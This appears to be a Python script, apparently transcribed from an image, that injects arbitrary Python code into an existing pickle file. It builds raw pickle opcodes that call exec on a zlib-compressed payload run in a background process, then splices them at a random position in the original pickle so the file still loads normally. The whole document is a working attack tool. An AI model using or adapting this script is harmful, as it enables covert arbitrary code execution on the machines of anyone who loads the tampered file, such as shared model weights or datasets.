 1 import sys
2 import pickletools
3 import tempfile
4 import os
5 import random
6 import zlib
7 import struct
8
9 inf, outf, pos = None, None, None
10 try:
11     inf = open(sys.argv[1],'rb')
12     outf = open(sys.argv[2],'wb')
13     maliciousPy = open(sys.argv[3], 'rb').read()
14 except Exception as e:
15     print(e)
16     print('{} inputFile outputFile pythonFileToInject'.format(sys.argv[0]))
17     exit()
18
19 code = b'from multiprocessing import Process\np = Process(target=exec, args=("""'+maliciousPy+b'""",{"__name__":"__main__"}, ))\np.start()'
20 data = zlib.compress(code,level=9)
21 payload = bytearray(b'\x80\x02c__builtin__\nexec\n(czlib\ndecompress\n(B'+struct.pack("<I",len(data))+data+b'tRtR0\x80')
22
23 temp = tempfile.TemporaryFile("w+")
24 while inf.tell() != os.fstat(inf.fileno()).st_size:
25     try:
26         pickletools.dis(inf, temp)
27     except Exception as e:
28         print(e)
29         break
30
31 temp.seek(0)
32 locations = temp.read().split('\n')
33 temp.seek(0)
34 version = int(temp.read().partition('highest protocol among opcodes = ')[2].partition('\n')[0])
35 temp.close()
36
37 payload.append(version)
38
39 while pos == None:
40     loc = random.choice(locations)
41     try:
42         pos=int(loc.partition(":")[0])
43     except:
44         print(loc, 'didn\'t work, trying again')
45
46 inf.seek(0)
47 print("injecting at",pos)
48 outf.write(inf.read(pos))
49 outf.write(payload)
50 outf.write(inf.read())